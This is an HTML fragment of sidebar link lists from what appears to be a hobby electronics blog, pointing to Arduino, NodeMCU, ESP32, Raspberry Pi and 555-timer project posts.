<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/12/pcb-christmas-forest.html">PCB Christmas Forest</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/09/how-to-make-walkie-talkie-using-arduino.html">How to Make Walkie Talkie Using Arduino</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/06/All-About-nRF24L01-Modules.html">All About nRF24L01 Modules</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/top-10-arduino-projects.htm">Top 10 Arduino Projects | 2022</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/10/touchless-covid-free-electronic-dice.html">Electronic Dice</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/08/arduino-based-tank-project-for-kids.html">Tank Project For Kids</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/arduino-christmas-village.html">Christmas Village</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/08/contactless-cordless-bell-using-arduino.html">Contactless Cordless Bell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/03/diy-pendulum-clock.html">Pendulum Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/12/diy-arduino-based-parking-assistant-v2.html">Parking Assistant V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/10/SYEMpedia.html">Birthday Surprise With Arduino</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>NodeMCU Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/05/DUCOMner.html">Crypto Mining using NodeMCU</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html">YouTube Desktop Notifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/11/diy-nodemcu-development-board.html">NodeMCU Development Board</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/nodemcu-internet-hardware-watchdog.html">NodeMCU Internet Hardware WatchDog</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ESP32 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Raspberry Pi</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/getting-started-with-raspberry-pi-pico.html">Getting Started With Raspberry Pi Pico</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Electronics Tutorials</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/12/PC817.html"> PC817 Optocoupler</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/07/%20ArduinoParkingAssistantV3.html"> Arduino Parking Assistant V3</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/11/3D-Medusa.html">Cute Medusa 3D Printed Humidifier</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC UNL2003 </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/all-about-tm1637.html">All About TM1637</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/IR-Remote-Tester-and-Decoder.html">IR Remote Tester and Decoder</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/02/Valentine-2022.html">Cute Little Valentine's Day Gift</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/05/touchless-multifunctional-bedside-lamp.html">Touchless Bedside Lamp</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/10/diy-ir-module.html">DIY IR Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-relay-module.html">DIY Relay Module</a></li>
